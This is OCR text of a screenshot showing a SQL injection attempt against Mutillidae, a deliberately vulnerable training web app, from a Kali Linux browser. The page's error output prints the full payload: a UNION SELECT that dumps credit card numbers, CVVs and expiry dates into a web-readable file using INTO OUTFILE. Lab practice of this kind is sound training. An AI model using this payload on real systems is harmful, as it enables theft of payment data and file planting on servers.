 Applications Places Firefox ESR Tue 13:36 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details Preferences
10.0.1.100/mutillidae/index.php?page=user-info.php&username=' Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file '/var/www
/html/mutillidae/CCN2.txt' (Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic
Information
SELECT * FROM accounts WHERE username='' union select
ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE
'/var/www/html/mutillidae/CCN2.txt' FIELDS TERMINATED BY ','
OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n' -- ' AND
password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site